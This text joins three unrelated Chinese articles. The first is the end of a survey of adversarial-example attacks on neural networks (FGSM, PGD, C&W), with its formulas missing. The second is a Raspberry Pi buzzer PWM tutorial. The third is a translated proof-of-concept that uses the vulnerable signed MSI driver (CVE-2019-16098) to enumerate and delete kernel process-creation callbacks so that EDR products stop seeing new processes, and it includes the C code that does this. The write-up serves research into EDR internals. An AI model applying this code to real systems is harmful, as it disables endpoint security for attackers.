设激活函数为线性函数,对抗扰动导致激活函数增加了一部分,只要其中的扰动满足最大范数约束,就可以最大限度地增加对抗干扰,若权重向量的维数是n,则激活函数会相比于扰动之前增加emn,又由于扰动不会随着维数的增加而增加,但是却能引起激活函数值线性增加,换句话说,对于高维情况,输入的极小扰动会引起输入很大的改变。

此外,[20]认为数据流形的高维几何结构产生了对抗样本,[21]则发现记忆能力强的模型更容易受到对抗样本攻击,这些解释并不完全合理,限于篇幅,不再介绍,感兴趣的话可以自行查阅相关资料。

### 可迁移性

我们知道对抗样本具有可迁移性,事实上,可迁移性可以进一步细分为以下三类:

**不同模型间**

在同一数据集的不同子集下训练的不同模型之间存在可迁移性,如VGG和ResNet之间

**不同任务间**

对抗样本在执行不同任务的模型之间也存在可迁移性,如语义分割、图像分割、目标检测等任务之间

**不同技术间**

对抗样本在不同机器学习技术之间,比如SVM和DNN之间存在迁移性

对抗样本可迁移性的程度与以下因素有关:

**对抗程度**

[18]指出误分类率高的对抗样本其可迁移性反而较差

**模型类型**

[19]指出神经网络、k近邻这类机器学习技术,其对抗样本在跨技术的模型中迁移性更强;而线性回归、支持向量机、决策树等方法,其生成的对抗样本在相同技术模型内的可迁移性更强

**攻击类型**

[17]指出执行非定向攻击得到的对抗样本其可迁移性比进行定向攻击得到的对抗样本更强

**统计规律**

[16]指出在同一数据集上训练的不同模型间的可迁移性较强,因为这些模型学习的是相同的统计信息,所以会被同一对抗样本欺骗

### 评估

生成对抗样本的方案这么多,那么怎么对其进行评估呢?一般我们主要考虑以下方面

**误分类**

对抗样本的产生就是为了让模型对其误分类,所以评估误分类是首要的,这方面主要考虑两个指标,一个是误分类率,即能够成功欺骗模型的样本数占总样本数的比例,另一个是误分类置信度,其表示成本使模型误分类的对抗样本输入模型时,模型给出的置信度水平。

**隐蔽性**

对抗样本在让模型误分类的同时还需要确保人类不会发觉,所以需要衡量其隐蔽性,一般使用Lp范数进行度量。

**鲁棒性**

对抗样本在实际应用过程中可能会受到各种因素干扰,所以需要评估此时对抗样本的鲁棒性,一种常见的做法就是对其进行处理,如加噪声、压缩等,测试处理后的对抗样本是否仍能被模型误分类。

**效率**

不同方案对攻击能力、知识等要求不同,在生成对抗样本的时间、资源要求上也不一样,这也是需要考虑的一方面。

## 攻击

根据攻击的目标可以分为定向攻击和非定向攻击,根据攻击频率可以分为单步攻击和迭代攻击,根据攻击攻击者的知识,将攻击分为白盒、灰盒、黑盒。

在黑盒模型中,攻击者仅能与模型进行交互,得到样本的预测结果,然后使用成对的数据集(样本,预测结果)等训练替代分类器,在替代分类器上进行对抗攻击,由于对抗样本的可迁移性,由此生成的对抗样本可以对目标模型实现攻击。对抗样本在不同模型间的迁移能力或者说泛化能力是对抗扰动与模型的

在灰盒模型中,攻击者除了可以与模型交互外,还知道模型的结构或者攻击者知识的部分,此时攻击者可以利用已知的结构信息构造更精确的替代分类器,然后进行攻击,显而易见,其攻击性能优于黑盒模型。

在白盒模型中,攻击者知道模型的全部信息,所以其攻击效果是最强的。

## 典型对抗攻击算法

### L-BFGS

[1]首先发现某些人类难以察觉的扰动会引起模型对图片的错误分类,并提出一种称为L-BFGS的方法,通过最小化Lp范数找到这种扰动,公式为:

但是该问题不易求解,所以使用最小化混合损失,即用下式来替代求解

并通过线性搜索找到最优解

作者实验中给出的的生成的对抗样本如下

### FGSM

[2]通过在原样本的L_infty范数限制下生产对抗样本,这是一种典型的一步攻击算法,通过沿着对抗损失函数的梯度方向(符号方向)执行一步更新,以增加最陡峭方向上的损失,其公式如下

这本身是一种非定向攻击,通过降低

的梯度就可以实现定向攻击,此时的梯度更新可以表示为:

作者在论文中给出的就是最为人熟知的对抗样本了

后面介绍的*-FGSM都属于对FGSM的改进。

### I-FGSM

[3]通过一个迭代优化器优化多次提高FGSM的性能,它以较小的步长执行FGSM,并将更新后的对抗样本裁减到有效范围内,通过这种方式迭代T次即可

在第n次迭代得到的对抗样本如下:

### MI-FGSM

[4]将动量项添加到攻击的迭代过程中,这有利于加快收敛速度、使更新方向更加平稳,并在迭代期间能够从较差的局部最大值中逃脱,从而达到更好的攻击效果.以如下方式迭代更新对抗样本:

其中的梯度通过下式进行更新

### DI-FGSM

[23]采用了多种输入模式来提高对抗样本的可传递性,名字中的D代表了随机的变换。其迭代方式类似于I-FGSM,其第n次迭代得到的对抗样本为:

上式中的T为随机转换函数,定义如下

此外,我们知道,动量和多样化的输入是缓解过拟合现象的两种完全不同的方式,所以可以将其结合起来,在这里可以用下式替换MI-FGSM中的梯度更新公式,就可以实现攻击

### JSMA

[6]提出了基于雅克比的显著性图方法,利用雅克比矩阵,计算从输入到输出的显著图,因此只修改一小部分的输入特征就能达到改变输出结构的目的.

它利用较小的L0扰动生成对抗样本,首先在softmax层之前计算logit层输出的l(x)的雅克比矩阵:

这可以表示输入x的各个分量如何影响不同类别的logit层输出。根据上式计算对抗性显著图S()以选择需要扰动的像素,从而在logit层的输出得到所需的变化

选择扰动具有最大S()的像素,从而增加目标类别的logit层输出或者减少其他类别的logit层输出,实现对抗攻击的目的。如下所示,是LeNet的784维输入的显著映射,784=28*28,仅需选择那些较大的绝对值进行扰动就可以实现对抗效果,因为较大的绝对值对应于对输入有较大影响的特征。

针对全黑的图,该算法生成的目标类别为0到9的对抗样本如下所示

### C&W

[5]是一种基于优化的攻击方式,同时兼顾高攻击准确率和低对抗扰动的两个方面,达到真正意义上对抗样本的效果,即在模型分类出错的情况下,人眼不可查觉(相比之前FGSM等方法攻击生成的图片非常模糊,人眼可以察觉到)。它可以生成L0,L2,L_infty范数限制下的对抗样本CW0,CW2,CW_infty,其不使用如下所示,也就是之前流行的优化目标函数:

而是使用该优化目标函数作为替代:

式子中的D是距离度量,f是自定义的对抗损失,只有当模型的预测为攻击目标时才满足f<=0,另外上式中的扰动表示如下

这是为了确保生成的对抗样本是有效的图像

对MNIST数据集应用L_infty范数,进行定向攻击,结果如下

### PGD

[11]从鲁棒性优化的角度研究了神经网络的对抗鲁棒性,使用了一种natural saddle point (min-max)

公式来定义对对抗攻击的安全性。这个公式将攻击和防御放到了同一个理论框架中,使得我们对攻击和防御的性能有了良好的量化.作者对此鞍点公式相对应的优化场景进行了仔细的实验研究,提出了PGD这个一阶方法(利用局部一阶信息)来解决这个问题。鞍点问题如下所示

这个鞍点问题并不是那么容易解决。该问题涉及到出处理一个非凸的外部最小化问题和一个非凹的内部最大化问题。作者正是使用PGD解决最大化问题,其用下式生成对抗样本

PGD是非常强的first-order攻击,能防御PGD的网络,就可以防御其他任何first-order攻击,所以在防御时很多工作都会用PGD进行对抗训练。针对MNIST训练集做的实验表明,PGD明显优于在PGD之前提出的对抗攻击方案:

### Deepfool

[7]通过寻求当前的点在高维空间中离所有非真实类的决策边界中最近的一个,来作为攻击后的类,不过需要注意的是,这是一种贪心算法,并不能保证收敛到最优扰动,其通过下式迭代计算扰动

该方法只需将问题变为计算从x到所有类之间的决策边界所形成的凸多面体P表面的距离,就可以用于攻击多分类器。

下表是在不同分类器上做的比较,表中的引用文献4,18分别是本文中的[2],[1]

从表中可以看到,Deepfool的扰动是最小的

### ATN

[24]以自监督的方式训练前馈神经网络以生成对抗样本,其优化目标为:

上式中的g就是我们需要的网络,输入原图像,输出对抗样本,即

在该研究汇中,将Ly,t定义为

上式中的r(y,t)表示为

下图是对MNIST数据集0~9类分别对另外9个目标类的定向攻击,生成的对抗样本

## 实战

这部分给出几种流行的对抗攻击算法针对同一原样本实现的对抗攻击,为了便于比较,同时打印出lp范数、原样本、对抗样本以及加入的对抗扰动

### L-BFGS

### FGSM

### I-FGSM

### MI-FGSM

### C&W

### ILCM[17]

### PGD

## 防御

防御技术可以分为启发式和可证明式,启发式防御是指对某些特定攻击具有良好性能,但是没有给出防御性能的理论性保障,对抗训练就是其中的典型代表,已有的研究表明,对抗训练可以在多个数据集上抵御各种L_infiy攻击,其防御是最好的。而可证明式防御在明确知道对抗攻击类别的情况下,可证明式防御能够计算模型输出的最低精度。比如最近流行的可证明式防御是制定对抗性多面体,并通过凸松弛来限制它的上界。宽松弛过后的上界可以作为已训练模型的一个保障,它可以证明在限定的限制条件下,没有任何攻击可以超过该上界对应的攻击成功率。但是这些可证明式防御措施的实际性能仍然比对抗训练的性能差很多。相关细节不再赘述,安全客也有相关文章(“如何防御对抗攻击”)可以参考。

## 参考

1.Intriguing properties of neural networks

2.Explaining and harnessing adversarial examples

3.Adversarial examples in the physical world

4.Boosting adversarial attacks with momentum

5.Towards evaluating the robustness of neural networks

6.The limitations of deep learning in adversarial settings

7.DeepFool: a simple and accurate method to fool deep neural networks

8.EAD: elastic-net attacks to deep neural networks via adversarial examples

9.Adversarial examples in the physical world

10.Ensemble Adversarial Training: Attacks and Defenses

11.Towards Deep Learning Models Resistant to Adversarial Attacks

12.Universal Adversarial Perturbations

13.Decision Boundary Analysis of Adversarial Exam- plesa

17.Adversarial Machine Learning at Scale

18.Spatially Transformed Adversarial Examples

19.Transferability in Machine Learning: from Phenomena to Black-Box Attacks

using Adversarial Samples

20.Adversarial Spheres

21.A Closer Look at Memorization in Deep Networks

22.Practical Black-Box Attacks against Machine Learning

23.Improving Transferability of Adversarial Examples with Input Diversity

24.Adversarial transformation networks: Learning to generate adversarial

examples

25.Zoo: Zeroth order optimization based black-box attacks to deep neural

networks without training substitute models | 社区文章 |

# 【技术分享】初玩树莓派B(三) 控制蜂鸣器演奏乐曲

|

##### 译文声明

本文是翻译文章,文章来源:IamHuskar@看雪论坛

原文地址:<http://bbs.pediy.com/showthread.php?t=212916>

译文仅供参考,具体内容表达以及含义原文为准。

**传送门**

* * *

[](http://bobao.360.cn/learning/detail/3051.html)

[**【技术分享】初玩树莓派B(一) 基本介绍

&安装操作系统**](http://bobao.360.cn/learning/detail/3085.html)

[**【技术分享】初玩树莓派B(二) 实用配置(vnc和串口) &GPIO操作点亮LED灯**

****](http://bobao.360.cn/learning/detail/3087.html)

[**【技术分享】初玩树莓派B(四) 人体红外感应报警

&物联网温湿度监控**](http://bobao.360.cn/learning/detail/3096.html)

步进电机以及无源蜂鸣器这些都需要脉冲信号才能够驱动,这次尝试用GPIO的PWM接口驱动无源蜂鸣器弹奏一曲《一闪一闪亮晶晶》。

**无源蜂鸣器和有源蜂鸣器**

主要是当初我自己也没有意识到蜂鸣器还区分有源和无源的,买到手接上电源,就是不出声,这才发现我买的蜂鸣器是无源的蜂鸣器。

**无源蜂鸣器:**

1\. 无源内部没有震荡源,直流信号无法让它鸣叫。必须用去震荡的电流驱动它,2K-5KHZ的方波PWM (Pulse Width

Modulation脉冲宽度调制)。

5KHZ的电流方波是啥意思?那就是每秒震动5K次,每一个完整的周期占用200us的时间,高点平占一部分时间,低电平占一部分时间。

2\. 声音频率可控,可以做出不同的音效。

**有源蜂鸣器:**

内部带震荡电路,一通电就鸣叫,所以可以跟前面LED一样,给个高电平就能响,编程比无源的方便。

无源的比有源的便宜,无源的2毛,有源的4毛。我买的无源蜂鸣器,该蜂鸣器阻抗42欧姆 ,可以用3V 和5V的来驱动。树莓派高电平恰好是3.3V。

在这之前我根本不懂还区分有源和无源蜂鸣器,才有后续的曲折和摸索。

这种蜂鸣器正负极有很明显的标记 + -。

**PWM和输出模式**

单纯和上次一样操作设置GPIO口的高低是没法实现输出PWM的。好在树莓派的某些PIN口有这种模式,那就是PIN12口。可以通过控制PIN12口的PWM模式来实现。就理解为方波把。由于pygpio暂不支持操作硬件的PWM。这里我们用wiringpi库。

wiringPi中的pinMode (1,PWM_OUT),可以设置模式。PIN12是wiringpi的1号。

图中t(pwm)就是一个周期的时间长度。对于2K频率来说,那么周期就是1S/2K=500us。图中的D叫做占空比。指的是高电平的时间占用整个周期时间的百分比。第一个周期D=50%,那么就是高电平低电平的时间各占一半。接下来的D为33%,那就是通电时间为33%,剩余的不通电时间占用67%。

占空比的确会影响频率,但是我没有具体去探究会如何影响频率。我测试的时候使用的占空比是50%,也就是高低电平各占用一半的时间。

由于可以参考的例子是在太少了。只能自己翻芯片手册查找相关资料。具体的相关资料在BCM2835芯片手册的第九章(具体翻阅手册查看,真是最好的办法)。阅读这一章以后我得出的关键点有如下几点:

1\. PWM的频率是受时钟管理器控制的,(树莓派的基础时钟频率是19.2MHZ)。

2\. PWM的输出占空比模式有两种,一种是平衡模式,一种是MS模式。

先看占空比中的平衡模式和MS模式,假设我们希望输出的占空比为 N/M。

平衡模式是指的按照某一种算法计算何时发送低电平,何时发送高电平,该算法力求任意一段时间占空比都最接近N/M,下图是(4/8的时候的几种发送方式),很显然good的算法任意取得一段时间都更加接近4/8。

M/S模式就是整个S周期内,先发送M时间的高电平,剩余的S-M时间为低电平。

因此如果是4/8的占空比。

M/S模式8个时间长度内发送的就是 11110000 (周期为8个时间长度)。 而平衡模式则是 10101010(可以说最小周期为2个时间长度,大的周期为

8个时间长度)。

可能看不懂没关系。用图来解释更有说服力。

假设我们需要的频率为5KHZ,那么周期时间就是1s/5000hz=200us。设定占空比为 0.5

也就是高低电平各占一半,那么需要高电平占100us,低电平占100us。

如果是平衡模式。一个大周期内(200us)波形图看起来如下

也就是这个大周期内,任意取一段时间占空比都接近0.5,其实实际频率比5K要大几倍。

如果是MS模式。则看起来如下:

显然这个才是我们需要的标准的5K频率。因为这个模式最小频率就是200us了。

wiringPi中的pwmSetMode (PWM_MODE_MS) 可以设置为ms模式。

前面说到树莓派基础时钟频率是19.2MHZ。pwm也受这个基础频率的控制,也就是最小的基础周期是1/19200000

S。这个周期太小了,我们控制蜂鸣器需要2-5K的频率。我们先将基础频率调大一些。通过pwmsetClock(int clock)可以将时钟基础频率设置为

19.2M/clock的大小。然后我们再基于这个频率通过pwmsetRasnge(int range)设置最终的频率,range的范围是2-4095。

通过pwmsetClock(clock)以及pwmsetRasnge(range)将最终的频率控制在 19.2MHz/clock/range的大小。

这里我设置clock为32 将时钟基础频率设置为19.2MHZ/32=600khz。

这样我们只要设置range从300到120就能得到2k-5k的频率。

那如何设置占空比呢?还有一个函数pwmWrite(value)。value指定了range指定的时间内发送高电平的基础周期个数(以时钟基础频率计算)。因此value/range就是占空比。pwmWrite(range/2)就能得到50%的占空比。range/5

就得到20%占空比。如果设置value为0,那么就是这段时期内一直是低电平,没有任何高电平,蜂鸣器就不发声了。

验证一下如下图。

50% (range/2)

20% (range/5)

因此我们可以初始化里面这么写

代码:

void init()

{

if (wiringPiSetup () == -1)

exit (1) ;

//设置针脚为pwm输出模式

pinMode (1, PWM_OUTPUT) ;

//设置pwm 信号模式为ms模式

pwmSetMode(PWM_MODE_MS);

//设置时钟基础频率为19.2M/32=600KHZ

pwmSetClock(32);

}

为了后续能弹奏不同频率的音阶。封装一个beep函数以及beep的持续时间。

代码:

void beep(int freq,int t_ms)

{

int range;

if(freq<2000||freq>5000)

{

printf("invalid freq");

return;

}

//设置range为 600KHZ/freq。也就是由range个1/600KHZ组成了freq频率的周期。

range=600000/freq。

pwmSetRange(range);

//设置占空比为50%。

pwmWrite(1,range/2);

if(t_ms>0)

{

delay(t_ms);

}

}

通过delay来控制延时。

通过 pwmWrite(1,0)来关闭输出。

剩下的就是查找 一闪一闪亮晶晶的简谱。对应设定好频率和持续时间。随后循环播放出来就可以了。

这里就只截图,具体代码下载pwm.c查看。

接线图如下。BCM标号1(PIN12 )接无源蜂鸣器的正极。负极接GND,为了接线方便。我买了扩展版和排线哦。(第一次错买了树莓派2的40

PIN,第二次卖家给我发错货了。第三次才买到,也是坎坷)。

编译执行

gcc -o pwm pwm.c -lwiringpi

sudo ./pwm

就可以听到播放曲谱了。

建议不要多听。因为2K-5K的频率对于人的耳朵实在是有点高了,听多了刺耳心慌。

学会了pwm就可以控制一些需要脉冲波控制的外部设备了。

有人会说,设置GPIO为输出模式。

PinWrite(1);

sleep(100us);

pinWrite(0);

sleep(100us);

这样不是也行吗?

的确这样是可以的,但是CPU占用的资源很高。使用python的话时间控制更是不精准,因此既然有硬件的PWM模块我们还是使用一下这个功能把。

其实我没想本节这么复杂的。以为蜂鸣器接上电源就会响。不过省了两毛钱的同时还让我学到了更多的东西。有时候网上查不到的一些东西,就需要自己认认真真查看相关资料测试。还有就是硬件比软件麻烦多了。

下一节是人体感应器,感应到人体以后配合蜂鸣器报警。

**附件**

<https://yunpan.cn/cvuH4WjXKpUsv>(提取码:a3d4)

****

**传送门**

* * *

[](http://bobao.360.cn/learning/detail/3051.html)

[**【技术分享】初玩树莓派B(一) 基本介绍

&安装操作系统**](http://bobao.360.cn/learning/detail/3085.html)

[**【技术分享】初玩树莓派B(二) 实用配置(vnc和串口) &GPIO操作点亮LED灯**

****](http://bobao.360.cn/learning/detail/3087.html)

[**【技术分享】初玩树莓派B(四) 人体红外感应报警

&物联网温湿度监控**](http://bobao.360.cn/learning/detail/3096.html) | 社区文章 |

# 使用签名驱动移除内核回调

##### 译文声明

本文是翻译文章,文章原作者 br-sn,文章来源:br-sn.github.io

原文地址:<https://br-sn.github.io/Removing-Kernel-Callbacks-Using-Signed-Drivers/>

译文仅供参考,具体内容表达以及含义原文为准。

## 介绍

创建该PoC的目的是了解驱动漏洞利用程序的强大功能,以及EDR如何使用内核回调以防止恶意软件的攻击。

在代码中会用到一个Barakat发现并公开了的驱动程序漏洞,并将其分配为[CVE-2019-16098](https://github.com/Barakat/CVE-2019-16098

"CVE-2019-16098")。它是一个经过签名的MSI驱动程序,可以读取和写入完整的内核内存,事实证明这对攻击者极为有用,并且可以对整个系统造成危害。

PoC可以以低特权用户身份获取SYSTEM CMD的功能。

而引起我对CVE-2019-16098的注意,也是因为这篇[博文](https://br-sn.github.io/Removing-Kernel-Callbacks-Using-Signed-Drivers/ "该博文"),该博文使用了该漏洞从LSASS进程中删除了PPL( Protected

Process Light)保护。

除了上述文章外介绍的删除PPL外,我们还需要枚举系统回调。这里还有一篇SpectreOps Matt

Hands的[文章](https://posts.specterops.io/mimidrv-in-depth-4d273d19e148

"文章")深入探讨了Mimikatz的驱动程序Mimidrv。通过这篇文章,可以对枚举回调有了更深的理解。

我还可以推荐克里斯托弗·韦拉(Christopher

Vella)在CrikeyCon[视频(需要翻墙)](https://www.youtube.com/watch?v=85H4RvPGIX4

"演示文稿")的“反向和旁路EDR”,它很好地说明了回调例程,并提供了有关EDR内部工作方式的概述。

## 驱动和内核内存

大多数阅读这篇文章的人可能已经知道,Windows中的内存空间主要分为Userland内存和Kernel内存。当用户创建一个进程时,内核将管理该进程的虚拟内存空间,从而使其只能访问自己的虚拟地址空间,该地址仅对该进程可用。使用内核内存,情况有所不同。系统上的每个驱动程序都没有相互隔离的地址空间-**它们是共享内存的** 。 MSDN这样说:

所有在内核模式下运行的代码共享一个虚拟地址空间。这意味着内核模式驱动程序不会与其他驱动程序以及操作系统本身隔离。如果内核模式驱动程序意外地写入了错误的虚拟地址,则可能会破坏属于操作系统或其他驱动程序的数据。如果内核模式驱动程序崩溃,则整个操作系统崩溃。

当然,这会给这些驱动程序的开发人员以及防止加载任何驱动程序的操作系统造成很大的负担。因此,Microsoft对可以在系统上加载哪些驱动程序进行了严格限制。首先,加载驱动程序的用户需要具有权限-**SELoadDriverPrivilege** 。默认情况下,这仅授予管理员,这是有充分理由的。就像 **SeDebugPrivilege**

一样,不应轻易授予此特权。这里有一篇Tarlogic的[文章](https://www.tarlogic.com/en/blog/abusing-seloaddriverprivilege-for-privilege-escalation/

"这篇文章")介绍了如何通过这些权限以在系统上获得更高的权限。

其次,Microsoft从版本1607开始,所有Windows

10版本的驱动程序会被[要求签名](https://docs.microsoft.com/en-us/windows-hardware/drivers/install/kernel-mode-code-signing-policy--windows-vista-and-later- "签名要求")。这意味着任何启用了安全启动的最新工作站或服务器都不会加载未签名或签名无效的驱动程序。问题解决了吧?

不幸的是,软件是由人编写的,并且人会犯错误。签名驱动程序也是如此。即使要求在加载驱动程序之前对其进行签名,攻击者也可以找到一个已签名的驱动程序,且该驱动存在允许任意读取/写入内核内存漏洞。

Micro-Star MSI Afterburner

4.6.2.15658驱动程序恰恰具有[这些](https://github.com/Barakat/CVE-2019-16098 "这些")漏洞。

还有许多其他已签名的驱动程序可供使用,一些游戏黑客论坛收集了这些驱动程序和存在的漏洞的列表。由于目前尚无停止有效签名驱动的方法,因此在相当长的一段时间内,加载并且利用这些存在漏洞的签名驱动程序似乎是一种有效的技术。

## 回调例程

当Microsoft在2005年推出Kernel Patch

Protection(称为PatchGuard)时,它严重限制了第三方Antivirus供应商使用Kernel Hook来检测和防止系统上的恶意软件的选择。

从那时起,这些供应商不得不更多地依赖于内核回调函数系统来通知事件。 有很多已记录和未记录的回调函数。 我们最感兴趣的函数是:

* PsSetLoadImageNotifyRoutine

* PsSetCreateThreadNotifyRoutine

* PsSetCreateProcessNotifyRoutine

* CmRegisterCallbackEx

* ObRegisterCallbacks

除了用于[注册表回调](https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/nf-wdm-cmregistercallbackex "注册表回调")的

**CmRegisterCallbackEx** 和用于[对象创建回调](https://docs.microsoft.com/en-us/windows-hardware/drivers/ddi/wdm/nf-wdm-obregistercallbacks "对象创建回调")的

**ObRegisterCallbacks** 之外,其他都是可以通过函数名字理解函数的功能。

在本文中,我将重点介绍进程创建回调例程- **PsSetCreateProcessNotifyRoutine** 。

## 找到进程回调函数

简而言之,驱动程序可以注册一个在系统上每次创建新进程时都会调用的回调函数。 这些函数被注册并存储在称为

**PspCreateProcessNotifyRoutine** 的数组中,该数组最多包含64个回调函数。 Matt

Hand使用Windbg[逐步说明](https://posts.specterops.io/mimidrv-in-depth-4d273d19e148

"逐步说明")了如何根据[Mimidrv源代码](https://github.com/gentilkiwi/mimikatz/blob/master/mimidrv/kkll_m_notify.c

"Mimidrv源代码")为每个已注册的回调函数查看此数组以及如何确定每个回调函数将其解析为哪个驱动程序。

概括来说,这些步骤是:

1.利用字节匹配的方式在 **PsSetCreateProcessNotifyRoutine** 和 **IoCreateDriver** 的地址之间搜索

2.这些字节在未文档化的 **PspSetCreateProcessNotifyRoutine** 的函数开头(请注意名称中的额外“ p”)。

3.在此未文档化的函数中,我们看到对目标数组的引用: **PspCreateProcessNotifyRoutine** 。

在Windbg中,它看起来像这样:

lkd> u Pspsetcreateprocessnotifyroutine

nt!PspSetCreateProcessNotifyRoutine:

fffff802`235537d0 48895c2408 mov qword ptr [rsp+8],rbx

fffff802`235537d5 48896c2410 mov qword ptr [rsp+10h],rbp

fffff802`235537da 4889742418 mov qword ptr [rsp+18h],rsi

fffff802`235537df 57 push rdi

fffff802`235537e0 4154 push r12

fffff802`235537e2 4155 push r13

fffff802`235537e4 4156 push r14

fffff802`235537e6 4157 push r15

lkd> u

nt!PspSetCreateProcessNotifyRoutine+0x18:

fffff802`235537e8 4883ec20 sub rsp,20h

fffff802`235537ec 8bf2 mov esi,edx

fffff802`235537ee 8bda mov ebx,edx

fffff802`235537f0 83e602 and esi,2

fffff802`235537f3 4c8bf1 mov r14,rcx

fffff802`235537f6 f6c201 test dl,1

fffff802`235537f9 0f85e7f80b00 jne nt!PspSetCreateProcessNotifyRoutine+0xbf916 (fffff802`236130e6)

fffff802`235537ff 85f6 test esi,esi

lkd> u

nt!PspSetCreateProcessNotifyRoutine+0x31:

fffff802`23553801 0f848c000000 je nt!PspSetCreateProcessNotifyRoutine+0xc3 (fffff802`23553893)

fffff802`23553807 ba20000000 mov edx,20h

fffff802`2355380c e8df52a3ff call nt!MmVerifyCallbackFunctionCheckFlags (fffff802`22f88af0)

fffff802`23553811 85c0 test eax,eax

fffff802`23553813 0f8490f90b00 je nt!PspSetCreateProcessNotifyRoutine+0xbf9d9 (fffff802`236131a9)

fffff802`23553819 488bd3 mov rdx,rbx

fffff802`2355381c 498bce mov rcx,r14

fffff802`2355381f e8a4000000 call nt!ExAllocateCallBack (fffff802`235538c8)

lkd> u

nt!PspSetCreateProcessNotifyRoutine+0x54:

fffff802`23553824 488bf8 mov rdi,rax

fffff802`23553827 4885c0 test rax,rax

fffff802`2355382a 0f8483f90b00 je nt!PspSetCreateProcessNotifyRoutine+0xbf9e3 (fffff802`236131b3)

fffff802`23553830 33db xor ebx,ebx

fffff802`23553832 4c8d2d6726dbff lea r13,[nt!PspCreateProcessNotifyRoutine (fffff802`23305ea0)]

fffff802`23553839 488d0cdd00000000 lea rcx,[rbx*8]

fffff802`23553841 4533c0 xor r8d,r8d

fffff802`23553844 4903cd add rcx,r13

我遇到了一些奇怪的技术问题,这些问题很可能是由于我通常在编码方面的能力不足,所以我采取了更快捷的方法:我在Windows 10版本1909上计算了导出函数

**PsSetCreateProcessNotifyRoutine**

的偏移量,并且在两台机器上测试还是比较稳定的。但因为Windows不同版本之间的偏移似乎有所变化,我将把系统1909到2004其版本间进行更新,直到可以使按照字节来进行匹配,直到正确为止。

找到进程创建回调例程指针的数组后,它们所指向的内存地址可以按以下方式计算,如Matt[所述](https://posts.specterops.io/mimidrv-in-depth-4d273d19e148 "所述"):

1.删除指针地址的最后4位

2.跳过结构的前8个字节

结果地址是每当创建进程时将调用的地址。使用该地址,我们可以准确地计算出该部分内存中加载了哪个驱动程序,并查看在我们的进程创建中和哪个驱动程序关联。

如果要枚举并删除现有的回调,则需要在程序中复制这些步骤。我将假定易受攻击的驱动程序已经加载,并且我们具有可靠的内存读取和写入功能。

我们首先使用 **EnumDeviceDrivers**

()来检索内核基地址。可以用Medium完整性进程用于检索内核基址,因为这通常是要返回的第一个地址。尽管不是100%可靠,但是到目前为止我还没有遇到任何问题。

DWORD64 Findkrnlbase() {

DWORD cbNeeded = 0;

LPVOID drivers[1024];

if (EnumDeviceDrivers(drivers, sizeof(drivers), &cbNeeded)) {

return (DWORD64)drivers[0];

}

return NULL;

了解了内核基础之后,我们现在可以使用LoadLibrary()加载 **ntoskrnl.exe** 并使用 **GetProcAddress()**

查找某些导出函数的地址。

我们将从已加载的内核库(ntoskrnl.exe)计算这些函数的偏移量,并根据内存中的当前当前内核基址来计算这些函数在内存中的当前内存地址。

这个想法和代码基于RedCursor的PPLKiller代码:

const auto NtoskrnlBaseAddress = Findkrnlbase();

HMODULE Ntoskrnl = LoadLibraryW(L"ntoskrnl.exe");

const DWORD64 PsSetCreateProcessNotifyRoutineOffset = reinterpret_cast<DWORD64>(GetProcAddress(Ntoskrnl, "PsSetCreateProcessNotifyRoutine")) - reinterpret_cast<DWORD64>(Ntoskrnl);

FreeLibrary(Ntoskrnl);

const DWORD64 PsSetCreateProcessNotifyRoutineAddress = NtoskrnlBaseAddress + PsSetCreateProcessNotifyRoutineOffset;

现在让我们计算 **PspCreateProcessNotifyRoutine** 的回调数组的在Windows 1909系统上的偏移量。

lkd> dq nt!pspcreateprocessnotifyroutine

fffff802`23305ea0 ffffaa88`6946151f ffffaa88`696faa8f

fffff802`23305eb0 ffffaa88`6c607e4f ffffaa88`6c60832f

fffff802`23305ec0 ffffaa88`6c6083ef ffffaa88`6c60f4ff

fffff802`23305ed0 ffffaa88`6c60fdcf ffffaa88`6c6106ff

fffff802`23305ee0 ffffaa88`732701cf ffffaa88`7327130f

fffff802`23305ef0 ffffaa88`771818af ffffaa88`7cb3b1bf

fffff802`23305f00 00000000`00000000 00000000`00000000

fffff802`23305f10 00000000`00000000 00000000`00000000

lkd> dq nt!pssetcreateprocessnotifyroutine L1

fffff802`235536b0 d233c28a`28ec8348

在此版本的Windows中,回调数组似乎位于 **PsSetCreateProcessNotifyRoutine + 0x24D810** 中。

现在,让我们使用MSI驱动程序和该驱动程序利用程序的作者提供的内存读取功能,来检索和列出这些回调例程。 我们还添加了功能以指定要删除的回调函数:

const DWORD64 PspCreateProcessNotifyRoutineAddress = PsSetCreateProcessNotifyRoutineAddress - 0x24D810;

Log("[+] PspCreateProcessNotifyRoutine: %p", PspCreateProcessNotifyRoutineAddress);

Log("[+] Enumerating process creation callbacks");

int i = 0;

for (i; i < 64; i++) {

DWORD64 callback = ReadMemoryDWORD64(Device, PspCreateProcessNotifyRoutineAddress + (i * 8));

if (callback != NULL) {//only print actual callbacks

callback =(callback &= ~(1ULL << 3)+0x1);//remove last 4 bytes, jmp over first 8

DWORD64 cbFunction = ReadMemoryDWORD64(Device, callback);

FindDriver(cbFunction);

if (cbFunction == remove) {//if the address specified to be removed from the array matches the one we just retrieved, remove it.

Log("Removing callback to %p at address %p", cbFunction, PspCreateProcessNotifyRoutineAddress + (i * 8));

WriteMemoryDWORD64(Device, PspCreateProcessNotifyRoutineAddress + (i * 8),0x0000000000000000);

}

}

}

FindDriver函数需要做更多的工作,并且可能是整个代码库中最差的代码,但是它可以工作……我们基本上再次使用EnumDeviceDrivers,遍历驱动程序地址,存储比回调函数地址低的地址,然后找到最小的地址,再找到区别最小的那段。

是的,我知道…我不会在这里列出来,如果您想了解更多,可以随时在代码库中查看它。

太好了-现在我们已经实现了以下目标:

1.我们在内存中找到数组

2.我们可以列出将被通知的函数地址

3.我们可以确切地看到这些功能存在于哪些驱动程序中

4.我们可以删除特定的回调

是时候测试一下了!

现在,我知道Avast并不是真正的EDR,但是它使用内核驱动程序并注册进程通知回调,因此非常适合我们的演示。

在此设置中,我使用的是Win1909 x64(操作系统内部版本18363.959)。 使用Windbg,我的内核回调如下所示:

lkd> dq nt!PspCreateProcessNotifyRoutine

fffff800`1dd13ea0 ffffdb83`5d85030f ffffdb83`5da605af

fffff800`1dd13eb0 ffffdb83`5df7c5df ffffdb83`5df7cdef

fffff800`1dd13ec0 ffffdb83`6068a1df ffffdb83`6068a92f

fffff800`1dd13ed0 ffffdb83`5df04bff ffffdb83`6068a9ef

fffff800`1dd13ee0 ffffdb83`6068addf ffffdb83`5df0237f

fffff800`1dd13ef0 ffffdb83`6322dc2f ffffdb83`652eecff

fffff800`1dd13f00 00000000`00000000 00000000`00000000

fffff800`1dd13f10 00000000`00000000 00000000`00000000

